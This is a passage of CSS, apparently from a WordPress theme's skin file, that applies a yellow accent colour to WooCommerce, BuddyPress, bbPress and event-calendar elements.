.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

